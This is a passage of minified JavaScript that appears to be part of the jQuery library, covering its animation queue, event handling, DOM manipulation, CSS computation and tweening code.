i=w.queue(e,t),n=i.length,s=i.shift(),o=w._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete o.stop,s.call(e,function(){w.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return v.get(e,i)||v.access(e,i,{empty:w.Callbacks("once memory").add(function(){v.remove(e,[t+"queue",i])})})}}),w.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===i?this:this.each(function(){var e=w.queue(this,t,i);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--s||o.resolveWith(a,[a])}var n,s=1,o=w.Deferred(),a=this,r=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=v.get(a[r],e+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),o.promise(t)}});function mt(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&yt(e)&&"none"===w.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,gt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),vt=["Top","Right","Bottom","Left"],bt=C.documentElement,yt=function(e){return w.contains(e.ownerDocument,e)},Dt={composed:!0};bt.getRootNode&&(yt=function(e){return w.contains(e.ownerDocument,e)||e.getRootNode(Dt)===e.ownerDocument});function _t(e,t,i,n){var s,o,a=20,r=n?function(){return n.cur()}:function(){return w.css(e,t,"")},l=r(),c=i&&i[3]||(w.cssNumber[t]?"":"px"),u=e.nodeType&&(w.cssNumber[t]||"px"!==c&&+l)&&gt.exec(w.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;a--;)w.style(e,t,u+c),(1-o)*(1-(o=r()/l||.5))<=0&&(a=0),u/=o;w.style(e,t,(u*=2)+c),i=i||[]}return i&&(u=+u||+l||0,s=i[1]?u+(i[1]+1)*i[2]:+i[2],n)&&(n.unit=c,n.start=u,n.end=s),s}var Ct={};function wt(e,t){for(var i,n,s,o,a,r=[],l=0,c=e.length;l<c;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(r[l]=v.get(n,"display")||null,r[l]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[l]=(a=o=void 0,o=(s=n).ownerDocument,s=s.nodeName,(a=Ct[s])||(o=o.body.appendChild(o.createElement(s)),a=w.css(o,"display"),o.parentNode.removeChild(o),Ct[s]=a="none"===a?"block":a),a))):"none"!==i&&(r[l]="none",v.set(n,"display",i)));for(l=0;l<c;l++)null!=r[l]&&(e[l].style.display=r[l]);return e}w.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){mt(this)?w(this).show():w(this).hide()})}});var kt=/^(?:checkbox|radio)$/i,$t=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,xt=/^$|^module$|\/(?:java|ecma)script/i,f=(o=C.createDocumentFragment().appendChild(C.createElement("div")),(a=C.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),o.appendChild(a),m.checkClone=o.cloneNode(!0).cloneNode(!0).lastChild.checked,o.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!o.cloneNode(!0).lastChild.defaultValue,o.innerHTML="<option></option>",m.option=!!o.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function g(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&D(e,t)?w.merge([e],i):i}function St(e,t){for(var i=0,n=e.length;i<n;i++)v.set(e[i],"globalEval",!t||v.get(t[i],"globalEval"))}f.tbody=f.tfoot=f.colgroup=f.caption=f.thead,f.th=f.td,m.option||(f.optgroup=f.option=[1,"<select multiple='multiple'>","</select>"]);var Et=/<|&#?\w+;/;function Tt(e,t,i,n,s){for(var o,a,r,l,c,u=t.createDocumentFragment(),d=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===K(o))w.merge(d,o.nodeType?[o]:o);else if(Et.test(o)){for(a=a||u.appendChild(t.createElement("div")),r=($t.exec(o)||["",""])[1].toLowerCase(),r=f[r]||f._default,a.innerHTML=r[1]+w.htmlPrefilter(o)+r[2],c=r[0];c--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(o));for(u.textContent="",h=0;o=d[h++];)if(n&&-1<w.inArray(o,n))s&&s.push(o);else if(l=yt(o),a=g(u.appendChild(o),"script"),l&&St(a),i)for(c=0;o=a[c++];)xt.test(o.type||"")&&i.push(o);return u}var Ft=/^([^.]*)(?:\.(.+)|)/;function It(){return!0}function At(){return!1}function Pt(e,t,i,n,s,o){var a,r;if("object"===(void 0===t?"undefined":cn(t))){for(r in"string"!=typeof i&&(n=n||i,i=void 0),t)Pt(e,r,i,n,t[r],o);return e}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=At;else if(!s)return e;return 1===o&&(a=s,(s=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,s,n,i)})}function Ot(e,n,t){t?(v.set(e,n,!1),w.event.add(e,n,{namespace:!1,handler:function(e){var t,i=v.get(this,n);if(1&e.isTrigger&&this[n]){if(i)(w.event.special[n]||{}).delegateType&&e.stopPropagation();else if(i=r.call(arguments),v.set(this,n,i),this[n](),t=v.get(this,n),v.set(this,n,!1),i!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else i&&(v.set(this,n,w.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=It)}})):void 0===v.get(e,n)&&w.event.add(e,n,It)}w.event={global:{},add:function(t,e,i,n,s){var o,a,r,l,c,u,d,h,p,f=v.get(t);if(ut(t))for(i.handler&&(i=(o=i).handler,s=o.selector),s&&w.find.matchesSelector(bt,s),i.guid||(i.guid=w.guid++),r=(r=f.events)||(f.events=Object.create(null)),a=(a=f.handle)||(f.handle=function(e){return void 0!==w&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(I)||[""]).length;l--;)d=p=(h=Ft.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(c=w.event.special[d]||{},d=(s?c.delegateType:c.bindType)||d,c=w.event.special[d]||{},p=w.extend({type:d,origType:p,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&w.expr.match.needsContext.test(s),namespace:h.join(".")},o),(u=r[d])||((u=r[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,a))||t.addEventListener&&t.addEventListener(d,a),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=i.guid)),s?u.splice(u.delegateCount++,0,p):u.push(p),w.event.global[d]=!0)},remove:function(e,t,i,n,s){var o,a,r,l,c,u,d,h,p,f,m,g=v.hasData(e)&&v.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(I)||[""]).length;c--;)if(p=m=(r=Ft.exec(t[c])||[])[1],f=(r[2]||"").split(".").sort(),p){for(d=w.event.special[p]||{},h=l[p=(n?d.delegateType:d.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)u=h[o],!s&&m!==u.origType||i&&i.guid!==u.guid||r&&!r.test(u.namespace)||n&&n!==u.selector&&("**"!==n||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));a&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||w.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)w.event.remove(e,p+t[c],i,n,!0);w.isEmptyObject(l)&&v.remove(e,"handle events")}},dispatch:function(e){var t,i,n,s,o,a=new Array(arguments.length),r=w.event.fix(e),e=(v.get(this,"events")||Object.create(null))[r.type]||[],l=w.event.special[r.type]||{};for(a[0]=r,t=1;t<arguments.length;t++)a[t]=arguments[t];if(r.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,r)){for(o=w.event.handlers.call(this,r,e),t=0;(n=o[t++])&&!r.isPropagationStopped();)for(r.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!r.isImmediatePropagationStopped();)r.rnamespace&&!1!==s.namespace&&!r.rnamespace.test(s.namespace)||(r.handleObj=s,r.data=s.data,void 0!==(s=((w.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,a))&&!1===(r.result=s)&&(r.preventDefault(),r.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,r),r.result}},handlers:function(e,t){var i,n,s,o,a,r=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},i=0;i<l;i++)void 0===a[s=(n=t[i]).selector+" "]&&(a[s]=n.needsContext?-1<w(s,this).index(c):w.find(s,this,null,[c]).length),a[s]&&o.push(n);o.length&&r.push({elem:c,handlers:o})}return c=this,l<t.length&&r.push({elem:c,handlers:t.slice(l)}),r},addProp:function(t,e){Object.defineProperty(w.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return kt.test(e.type)&&e.click&&D(e,"input")&&Ot(e,"click",!0),!1},trigger:function(e){e=this||e;return kt.test(e.type)&&e.click&&D(e,"input")&&Ot(e,"click"),!0},_default:function(e){e=e.target;return kt.test(e.type)&&e.click&&D(e,"input")&&v.get(e,"click")||D(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?It:At,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=It,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=It,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=It,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(n,s){function o(e){var t,i;C.documentMode?(t=v.get(this,"handle"),(i=w.event.fix(e)).type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,t(e),i.target===i.currentTarget&&t(i)):w.event.simulate(s,e.target,w.event.fix(e))}w.event.special[n]={setup:function(){var e;if(Ot(this,n,!0),!C.documentMode)return!1;(e=v.get(this,s))||this.addEventListener(s,o),v.set(this,s,(e||0)+1)},trigger:function(){return Ot(this,n),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=v.get(this,s)-1)?v.set(this,s,e):(this.removeEventListener(s,o),v.remove(this,s))},_default:function(e){return v.get(e.target,n)},delegateType:s},w.event.special[s]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,i=v.get(t,s);i||(C.documentMode?this.addEventListener(s,o):e.addEventListener(n,o,!0)),v.set(t,s,(i||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,i=v.get(t,s)-1;i?v.set(t,s,i):(C.documentMode?this.removeEventListener(s,o):e.removeEventListener(n,o,!0),v.remove(t,s))}}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){w.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||w.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=s),t}}}),w.fn.extend({on:function(e,t,i,n){return Pt(this,e,t,i,n)},one:function(e,t,i,n){return Pt(this,e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)n=e.handleObj,w(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler);else{if("object"!==(void 0===e?"undefined":cn(e)))return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=At),this.each(function(){w.event.remove(this,e,i,t)});for(s in e)this.off(s,t,e[s])}return this}});var Mt=/<script|<style|<link/i,jt=/checked\s*(?:[^=]|=\s*.checked.)/i,Nt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Lt(e,t){return D(e,"table")&&D(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function Bt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ht(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function zt(e,t){var i,n,s,o;if(1===t.nodeType){if(v.hasData(e)&&(o=v.get(e).events))for(s in v.remove(t,"handle events"),o)for(i=0,n=o[s].length;i<n;i++)w.event.add(t,s,o[s][i]);c.hasData(e)&&(e=c.access(e),e=w.extend({},e),c.set(t,e))}}function Wt(i,n,s,o){n=B(n);var e,t,a,r,l,c,u=0,d=i.length,h=d-1,p=n[0],f=b(p);if(f||1<d&&"string"==typeof p&&!m.checkClone&&jt.test(p))return i.each(function(e){var t=i.eq(e);f&&(n[0]=p.call(this,e,t.html())),Wt(t,n,s,o)});if(d&&(t=(e=Tt(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(r=(a=w.map(g(e,"script"),Bt)).length;u<d;u++)l=e,u!==h&&(l=w.clone(l,!0,!0),r)&&w.merge(a,g(l,"script")),s.call(i[u],l,u);if(r)for(c=a[a.length-1].ownerDocument,w.map(a,Ht),u=0;u<r;u++)l=a[u],xt.test(l.type||"")&&!v.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&!l.noModule&&w._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):Y(l.textContent.replace(Nt,""),l,c))}return i}function Rt(e,t,i){for(var n,s=t?w.filter(t,e):e,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||w.cleanData(g(n)),n.parentNode&&(i&&yt(n)&&St(g(n,"script")),n.parentNode.removeChild(n));return e}w.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,s,o,a,r,l,c,u=e.cloneNode(!0),d=yt(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=g(u),n=0,s=(o=g(e)).length;n<s;n++)r=o[n],l=a[n],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&kt.test(r.type)?l.checked=r.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=r.defaultValue);if(t)if(i)for(o=o||g(e),a=a||g(u),n=0,s=o.length;n<s;n++)zt(o[n],a[n]);else zt(e,u);return 0<(a=g(u,"script")).length&&St(a,!d&&g(e,"script")),u},cleanData:function(e){for(var t,i,n,s=w.event.special,o=0;void 0!==(i=e[o]);o++)if(ut(i)){if(t=i[v.expando]){if(t.events)for(n in t.events)s[n]?w.event.remove(i,n):w.removeEvent(i,n,t.handle);i[v.expando]=void 0}i[c.expando]&&(i[c.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Rt(this,e,!0)},remove:function(e){return Rt(this,e)},text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Wt(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Lt(this,e).appendChild(e)})},prepend:function(){return Wt(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Lt(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Wt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Wt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(g(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Mt.test(e)&&!f[($t.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(w.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return Wt(this,arguments,function(e){var t=this.parentNode;w.inArray(this,i)<0&&(w.cleanData(g(this)),t)&&t.replaceChild(e,this)},i)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){w.fn[e]=function(e){for(var t,i=[],n=w(e),s=n.length-1,o=0;o<=s;o++)t=o===s?this:this.clone(!0),w(n[o])[a](t),H.apply(i,t.get());return this.pushStack(i)}});function qt(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:_).getComputedStyle(e)}function Ut(e,t,i){var n,s={};for(n in t)s[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=s[n];return i}var Vt,Yt,Kt,Xt,Gt,Qt,Jt,P,Zt=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),ei=/^--/,ti=new RegExp(vt.join("|"),"i");function ii(){var e;P&&(Jt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",P.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",bt.appendChild(Jt).appendChild(P),e=_.getComputedStyle(P),Vt="1%"!==e.top,Qt=12===ni(e.marginLeft),P.style.right="60%",Xt=36===ni(e.right),Yt=36===ni(e.width),P.style.position="absolute",Kt=12===ni(P.offsetWidth/3),bt.removeChild(Jt),P=null)}function ni(e){return Math.round(parseFloat(e))}function si(e,t,i){var n,s=ei.test(t),o=e.style;return(i=i||qt(e))&&(n=i.getPropertyValue(t)||i[t],""!==(n=s?n&&(n.replace(ee,"$1")||void 0):n)||yt(e)||(n=w.style(e,t)),!m.pixelBoxStyles())&&Zt.test(n)&&ti.test(t)&&(s=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=n,n=i.width,o.width=s,o.minWidth=e,o.maxWidth=t),void 0!==n?n+"":n}function oi(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Jt=C.createElement("div"),(P=C.createElement("div")).style&&(P.style.backgroundClip="content-box",P.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===P.style.backgroundClip,w.extend(m,{boxSizingReliable:function(){return ii(),Yt},pixelBoxStyles:function(){return ii(),Xt},pixelPosition:function(){return ii(),Vt},reliableMarginLeft:function(){return ii(),Qt},scrollboxSize:function(){return ii(),Kt},reliableTrDimensions:function(){var e,t,i;return null==Gt&&(e=C.createElement("table"),t=C.createElement("tr"),i=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",bt.appendChild(e).appendChild(t).appendChild(i),i=_.getComputedStyle(t),Gt=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,bt.removeChild(e)),Gt}}));var ai=["Webkit","Moz","ms"],ri=C.createElement("div").style,li={};function ci(e){var t=w.cssProps[e]||li[e];return t||(e in ri?e:li[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=ai.length;i--;)if((e=ai[i]+t)in ri)return e}(e)||e)}var ui=/^(none|table(?!-c[ea]).+)/,di={position:"absolute",visibility:"hidden",display:"block"},hi={letterSpacing:"0",fontWeight:"400"};function pi(e,t,i){var n=gt.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function fi(e,t,i,n,s,o){var a="width"===t?1:0,r=0,l=0,c=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(c+=w.css(e,i+vt[a],!0,s)),n?("content"===i&&(l-=w.css(e,"padding"+vt[a],!0,s)),"margin"!==i&&(l-=w.css(e,"border"+vt[a]+"Width",!0,s))):(l+=w.css(e,"padding"+vt[a],!0,s),"padding"!==i?l+=w.css(e,"border"+vt[a]+"Width",!0,s):r+=w.css(e,"border"+vt[a]+"Width",!0,s));return!n&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-r-.5))||0),l+c}function mi(e,t,i){var n=qt(e),s=(!m.boxSizingReliable()||i)&&"border-box"===w.css(e,"boxSizing",!1,n),o=s,a=si(e,t,n),r="offset"+t[0].toUpperCase()+t.slice(1);if(Zt.test(a)){if(!i)return a;a="auto"}return(!m.boxSizingReliable()&&s||!m.reliableTrDimensions()&&D(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(e,"display",!1,n))&&e.getClientRects().length&&(s="border-box"===w.css(e,"boxSizing",!1,n),o=r in e)&&(a=e[r]),(a=parseFloat(a)||0)+fi(e,t,i||(s?"border":"content"),o,n,a)+"px"}function O(e,t,i,n,s){return new O.prototype.init(e,t,i,n,s)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=si(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,a,r=A(t),l=ei.test(t),c=e.style;if(l||(t=ci(r)),a=w.cssHooks[t]||w.cssHooks[r],void 0===i)return a&&"get"in a&&void 0!==(s=a.get(e,!1,n))?s:c[t];"string"===(o=void 0===i?"undefined":cn(i))&&(s=gt.exec(i))&&s[1]&&(i=_t(e,t,s),o="number"),null==i||i!=i||("number"!==o||l||(i+=s&&s[3]||(w.cssNumber[r]?"":"px")),m.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n)))||(l?c.setProperty(t,i):c[t]=i)}},css:function(e,t,i,n){var s,o=A(t);return ei.test(t)||(t=ci(o)),"normal"===(s=void 0===(s=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,i):s)?si(e,t,n):s)&&t in hi&&(s=hi[t]),(""===i||i)&&(o=parseFloat(s),!0===i||isFinite(o))?o||0:s}}),w.each(["height","width"],function(e,a){w.cssHooks[a]={get:function(e,t,i){if(t)return!ui.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?mi(e,a,i):Ut(e,di,function(){return mi(e,a,i)})},set:function(e,t,i){var n=qt(e),s=!m.scrollboxSize()&&"absolute"===n.position,o=(s||i)&&"border-box"===w.css(e,"boxSizing",!1,n),i=i?fi(e,a,i,o,n):0;return o&&s&&(i-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(n[a])-fi(e,a,"border",!1,n)-.5)),i&&(o=gt.exec(t))&&"px"!==(o[3]||"px")&&(e.style[a]=t,t=w.css(e,a)),pi(0,t,i)}}}),w.cssHooks.marginLeft=oi(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(si(e,"marginLeft"))||e.getBoundingClientRect().left-Ut(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(s,o){w.cssHooks[s+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[s+vt[t]+o]=n[t]||n[t-2]||n[0];return i}},"margin"!==s&&(w.cssHooks[s+o].set=pi)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,i){var n,s,o={},a=0;if(Array.isArray(t)){for(n=qt(e),s=t.length;a<s;a++)o[t[a]]=w.css(e,t[a],!1,n);return o}return void 0!==i?w.style(e,t,i):w.css(e,t)},e,t,1<arguments.length)}}),((w.Tween=O).prototype={constructor:O,init:function(e,t,i,n,s,o){this.elem=e,this.prop=i,this.easing=s||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(w.cssNumber[i]?"":"px")},cur:function(){var e=O.propHooks[this.prop];return(e&&e.get?e:O.propHooks._default).get(this)},run:function(e){var t,i=O.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:O.propHooks._default).set(this),this}}).init.prototype=O.prototype,(O.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=w.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||!w.cssHooks[e.prop]&&null==e.elem.style[ci(e.prop)]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=O.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=O.prototype.init,w.fx.step={};var gi,vi,bi=/^(?:toggle|show|hide)$/,yi=/queueHooks$/;function Di(){vi&&(!1===C.hidden&&_.requestAnimationFrame?_.requestAnimationFrame(Di):_.setTimeout(Di,w.fx.interval),w.fx.tick())}function _i(){return _.setTimeout(function(){gi=void 0}),gi=Date.now()}function Ci(e,t){var i,n=0,s={height:e};for(t=t?1:0;n<4;n+=2-t)s["margin"+(i=vt[n])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function wi(e,t,i){for(var n,s=(M.tweeners[t]||[]).concat(M.tweeners["*"]),o=0,a=s.length;o<a;o++)if(n=s[o].call(i,t,e))return n}function M(s,e,t){var i,o,n,a,r,l,c,u=0,d=M.prefilters.length,h=w.Deferred().always(function(){delete p.elem}),p=function(){if(!o){for(var e=gi||_i(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),i=0,n=f.tweens.length;i<n;i++)f.tweens[i].run(t);if(h.notifyWith(s,[f,t,e]),t<1&&n)return e;n||h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f])}return!1},f=h.promise({elem:s,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},t),originalProperties:e,originalOptions:t,startTime:gi||_i(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(s,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,i=e?f.tweens.length:0;if(!o){for(o=!0;t<i;t++)f.tweens[t].run(1);e?(h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f,e])):h.rejectWith(s,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(n in g)if(r=v[a=A(n)],l=g[n],Array.isArray(l)&&(r=l[1],l=g[n]=l[0]),n!==a&&(g[a]=l,delete g[n]),(c=w.cssHooks[a])&&"expand"in c)for(n in l=c.expand(l),delete g[a],l)n in g||(g[n]=l[n],v[n]=r);else 